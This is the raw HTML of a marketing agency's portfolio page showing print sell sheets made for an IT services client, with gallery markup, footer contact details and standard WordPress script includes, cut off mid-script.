        <a href="https://www.popdotmarketing.com"><img class="transparent-logo dark-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-black-1.png" alt="Pop-Dot" /><img class="transparent-logo light-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-white.png" alt="Pop-Dot" /><img class="normal-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-orange-1.png" alt="Pop-Dot" /><img class="sticky-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-orange-1.png" alt="Pop-Dot" /></a>    </div>
        <div id="header-controls-right">
        				<!-- <div class="menu-controls sliderbar-menu-controller" title="Sidebar Menu Controller"><div class="font-icon custom-font-icon"><span class="menu-icon menu-icon-first"></span><span class="menu-icon menu-icon-second"></span><span class="menu-icon menu-icon-third"></span></div></div>--> 
				<div class="sliderbar-nav-controller-wrap"><div class="menu-controls sliderbar-menu-controller" title="Sidebar Menu Controller"><span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div></div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-11002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11002"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11002"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="content" class="no-sidebar-page">
	<div id="content-wrap" class="page-builder">
		<section id="page-content">
			<div class="clearfix">
				<div  class="tatsu-ftoa8dhrxmcurcgf tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"60px 0% 0px 0%"}' data-padding-top='60px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-ftoa8dhsbpbbcfdy" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftoa8dhsk1f25n3s" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="special-heading-wrap style3  tatsu-ftoa8dhxh6e5hchd oshine-module 1   tatsu-animate  " data-animation="fadeIn"  ><div class="caption-wrap top-caption"><h6 class="caption ">Marketing Collateral<span class="caption-inner"></span></h6></div><div class="special-heading align-center"><h3 class="special-h-tag">Print Advertising</h3></div><div class="caption-wrap bottom-caption"><h6 class="caption ">Featured Client Work - Information Technology Professionals<span class="caption-inner"></span></h6></div><style>.tatsu-ftoa8dhxh6e5hchd .top-caption h6{color: #999999 ;}.tatsu-ftoa8dhxh6e5hchd .bottom-caption h6{color: #999999 ;}.tatsu-ftoa8dhxh6e5hchd.special-heading-wrap.style3 .top-caption .caption .caption-inner{background: #efefef;}.tatsu-ftoa8dhxh6e5hchd.special-heading-wrap.style3 .bottom-caption .caption .caption-inner{background: #efefef;}</style></div><div  class="tatsu-empty-space  tatsu-ftoa8di2mmcj2xw9  " ></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftoa8dhsk1f25n3s.tatsu-column{width: 100%;}.tatsu-ftoa8dhsk1f25n3s.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftoa8dhsk1f25n3s > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftoa8dhsk1f25n3s > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8dhsk1f25n3s > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftoa8dhsk1f25n3s > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftoa8dhsk1f25n3s.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-ftoa8di6ns8rs49v" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftoa8di6w1gf6w6f" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-text-block-wrap tatsu-ftoa8di74537swoy  "><div class="tatsu-text-inner   clearfix" data-animation="fadeIn"  ><style>.tatsu-ftoa8di74537swoy.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;}</style>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5426" src="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets.jpg" alt="ITP Sell Sheets" width="1200" height="636" srcset="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets.jpg 1200w, https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets-300x159.jpg 300w, https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets-768x407.jpg 768w, https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets-1024x543.jpg 1024w, https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets-650x345.jpg 650w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
</div></div><div  class="tatsu-empty-space  tatsu-ftoa8difrva98jla  " ><style>.tatsu-ftoa8difrva98jla.tatsu-empty-space{height: 40px;}</style></div><div  class="portfolio-all-wrap  oshine-gallery-module 0 tatsu-H1-cMktN7  " ><div class="portfolio  full-screen  full-screen-gutter style2-gutter three-col " style="margin-left: -40px;"  data-action="get_be_gallery_with_pagination"  data-paged="1" data-enable-masonry="0" data-aspect-ratio = "1.6" data-source='{"source":"selected","account_name":"themeforest","count":"10","col":"three","masonry":0}' data-gutter-width="40"  data-images-array="5425,5424,5436" data-col="three" data-items-per-load="9" data-hover-style="style1-hover" data-image-grayscale="c_to_c" data-lightbox-type="photoswipe" data-image-source="selected" data-image-effect="none" data-thumb-overlay-color="rgba(255,255,255,0.7)" data-grad-style-color="background:rgba(255,255,255,0.7)" data-like-button="1" data-hover-content="icon" data-hover-content-color="#ffffff" ><div class="portfolio-container clickable clearfix portfolio-shortcode be-photoswipe-gallery scale "><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-3.jpg" data-size="1200x636" data-href="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-3.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-3-650x385.jpg" alt="ITP Sell Sheet - ITP Cloud" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(255,255,255,0.7);background:rgba(255,255,255,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-2.jpg" data-size="1200x636" data-href="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-2.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-2-650x385.jpg" alt="ITP Sell Sheet - ITP Vault" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(255,255,255,0.7);background:rgba(255,255,255,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-4.jpg" data-size="1200x636" data-href="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-4.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheet-design-4-650x385.jpg" alt="ITP Sell Sheet - ITP Assess" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(255,255,255,0.7);background:rgba(255,255,255,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div></div></div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftoa8di6w1gf6w6f.tatsu-column{width: 100%;}.tatsu-ftoa8di6w1gf6w6f.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftoa8di6w1gf6w6f > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftoa8di6w1gf6w6f > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8di6w1gf6w6f > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftoa8di6w1gf6w6f > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftoa8di6w1gf6w6f.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftoa8dhrxmcurcgf{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftoa8dhrxmcurcgf .tatsu-section-pad{padding: 60px 0% 0px 0%;}.tatsu-ftoa8dhrxmcurcgf > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8dhrxmcurcgf > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftoa8dhrxmcurcgf{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftoa8dhrxmcurcgf{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftoa8dhrxmcurcgf{border-style: solid;}}</style></div><div  class="tatsu-ftoa8din1n5epf6x tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-ftoa8dine49vwrrv" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-align-middle tatsu-column-image-none tatsu-column-effect-none  tatsu-ftoa8ditw1a3yf4b" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="special-heading-wrap style3  tatsu-ftoa8diu938b3hj4 oshine-module 1   tatsu-animate  " data-animation="fadeIn"  ><div class="caption-wrap top-caption"><h6 class="caption ">Explore More Branding &amp; Advertising<span class="caption-inner"></span></h6></div><div class="special-heading align-center"><h3 class="special-h-tag">Information Technology Professionals</h3></div><div class="caption-wrap bottom-caption"><h6 class="caption ">From Marketing Collateral to Web Design<span class="caption-inner"></span></h6></div><style>.tatsu-ftoa8diu938b3hj4 .top-caption h6{color: #999999 ;}.tatsu-ftoa8diu938b3hj4 .bottom-caption h6{color: #999999 ;}.tatsu-ftoa8diu938b3hj4.special-heading-wrap.style3 .top-caption .caption .caption-inner{background: #efefef;}.tatsu-ftoa8diu938b3hj4.special-heading-wrap.style3 .bottom-caption .caption .caption-inner{background: #efefef;}</style></div><div  class="tatsu-empty-space  tatsu-ftoa8dj1xv9yen20  " ><style>.tatsu-ftoa8dj1xv9yen20.tatsu-empty-space{height: 75px;}</style></div><div  class = "portfolio-all-wrap oshine-portfolio-module tatsu-B1qwOqDNQ"  > <div class="portfolio full-screen  full-screen-gutter masonry_disable style1-gutter four-col "  data-action="get_ajax_full_screen_gutter_portfolio" data-category="information-technology-professionals" data-aspect-ratio = "1.6" data-enable-masonry="0" data-showposts="4" data-paged="2" data-col="four" data-gallery="0" data-filter="portfolio_categories" data-meta_to_show="portfolio_categories" data-show_filters="no" data-thumbnail-bg-color="" data-thumbnail-bg-gradient="" data-title-style="style3" data-cat-color="" data-title-color="" data-hover-style="style1-hover"  data-gutter-width="0" data-img-grayscale="c_to_c"" data-gradient-style-color="" data-cat-hide="1" data-like-indicator="1" style="margin-right: 0px;"><div class="portfolio-container clickable clearfix portfolio-shortcode  none "><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/information-technology-professionals/print-advertisements/" class=" thumb-wrap   " data-gdpr-atts={} title="ITP Sell Sheets" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2016/03/information-technology-professionals-sell-sheets-650x385.jpg" alt="ITP Sell Sheets"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Information Technology Professionals &#8211; Sell Sheets</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/information-technology-professionals/advertising-collateral-design/" class=" thumb-wrap   " data-gdpr-atts={} title="ITP Collateral Design - Slide 5" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/07/itp-collateral-design-5-slider-032014-650x385.jpg" alt="ITP Collateral Design - Slide 5"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Information Technology Professionals &#8211; Collateral Design</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/information-technology-professionals/brand-messaging/" class=" thumb-wrap   " data-gdpr-atts={} title="ITP Brand Messaging - Slide 1" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/07/itp-brand-messaging-1-slider-032014-650x385.jpg" alt="ITP Brand Messaging - Slide 1"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Information Technology Professionals &#8211; Brand Messaging</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/information-technology-professionals/branding-website-design/" class=" thumb-wrap   " data-gdpr-atts={} title="ITP Website Design - Slide 1" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/07/itp-website-1-slider-032014-650x385.jpg" alt="ITP Website Design - Slide 1"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Information Technology Professionals &#8211; Website Design</div></div></div></div></a></div></div></div></div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftoa8ditw1a3yf4b.tatsu-column{width: 100%;}.tatsu-ftoa8ditw1a3yf4b.tatsu-column > .tatsu-column-inner > .tatsu-column-pad-wrap > .tatsu-column-pad{padding: 0% 0% 0% 0%;}.tatsu-ftoa8ditw1a3yf4b.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftoa8ditw1a3yf4b > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftoa8ditw1a3yf4b > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8ditw1a3yf4b > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftoa8ditw1a3yf4b > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftoa8ditw1a3yf4b.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftoa8din1n5epf6x{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftoa8din1n5epf6x .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-ftoa8din1n5epf6x > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8din1n5epf6x > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftoa8din1n5epf6x{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftoa8din1n5epf6x{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftoa8din1n5epf6x{border-style: solid;}}</style></div><div  class="tatsu-ftoa8dj2ungez5y7 tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"20px 0% 20px 0%"}' data-padding-top='20px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-ftoa8dj9g1bpgj3m" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftoa8dj9qr4kbok5" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-text-block-wrap tatsu-ftoa8dj9yu4cijcq  "><div class="tatsu-text-inner   clearfix" data-animation="fadeIn"  ><style>.tatsu-ftoa8dj9yu4cijcq.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;}</style>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 14pt;"><a style="text-decoration: none; color: #ffffff;" href="https://www.popdotmarketing.com/work/information-technology-professionals/">SEE ALL<strong> INFORMATION TECHNOLOGY PROFESSIONALS </strong>WORK HERE</a></span></p>
</div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftoa8dj9qr4kbok5.tatsu-column{width: 100%;}.tatsu-ftoa8dj9qr4kbok5.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftoa8dj9qr4kbok5 > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftoa8dj9qr4kbok5 > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8dj9qr4kbok5 > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftoa8dj9qr4kbok5 > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftoa8dj9qr4kbok5.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftoa8dj2ungez5y7.tatsu-section{background-color: #2f385f;}.tatsu-ftoa8dj2ungez5y7{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftoa8dj2ungez5y7 .tatsu-section-pad{padding: 20px 0% 20px 0%;}.tatsu-ftoa8dj2ungez5y7 > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftoa8dj2ungez5y7 > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftoa8dj2ungez5y7{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftoa8dj2ungez5y7{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftoa8dj2ungez5y7{border-style: solid;}}</style></div><div  class="tatsu-ftnufvg2ak99rdtb tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftnufvg2ak99rdtb{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftnufvg2ak99rdtb .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-ftnufvg2ak99rdtb > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftnufvg2ak99rdtb > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftnufvg2ak99rdtb{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftnufvg2ak99rdtb{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftnufvg2ak99rdtb{border-style: solid;}}</style></div>
			</div> <!--  End Page Content -->
		</section>
	</div>
</section>
		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><div style="background-color:rgba(32,32,32,1);padding-top:30px;color:#ffffff;">
<h2 class="test-title" style="color: #fe5000; line-height: 1.5em;">Pop-Dot is headquartered &#8220;On the Square&#8221; in downtown Madison, where we serve our international, North American, and local clients.</h2>
<p style="text-align:left;line-height:18px;"><strong>Address: </strong><br />2 S. Carroll St., Ste 200<br />Madison, WI 53703<br /><strong><a href="https://goo.gl/maps/u3bSGNdh8tdoitpe7" target="_blank"</a>Pop-Dot on Google Maps</a></strong></p>
<p style="text-align:left;line-height:18px;"><strong>Email Us:</strong> <a href="mailto:info@popdotmarketing.com">info@popdotmarketing.com</a><br />
<strong>Phone:</strong> (608) 571-0771</p>
<p style="color: #fe5000;"><strong><a href="https://www.linkedin.com/company/pop-dot/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10755" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin.png" alt="Pop-Dot - LinkedIn" width="30" height="30" srcset="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin.png 500w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-300x300.png 300w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-150x150.png 150w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-50x50.png 50w" sizes="auto, (max-width: 30px) 100vw, 30px" /> </a><a href="https://www.linkedin.com/company/pop-dot/" target="_blank" rel="noopener">LinkedIn</a></strong></p>
</div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
					
			</div>
		</footer>
				<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright © Pop-Dot Marketing, LLC. ● Pop-Dot is a brand strategy & creative agency in Madison, WI. Explore our <a href="https://www.popdotmarketing.com/work/" style="color: grey;">creative work archive</a>.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://www.popdotmarketing.com/wp-admin/admin-ajax.php" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pop-dot_child\/*","\/wp-content\/themes\/pop-dot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMH6XQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="https://www.popdotmarketing.com/#contact" id="rum_sst_tab" class="rum_sst_contents rum_sst_left">Let&#039;s Begin.</a><script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/comment-reply.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.popdotmarketing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
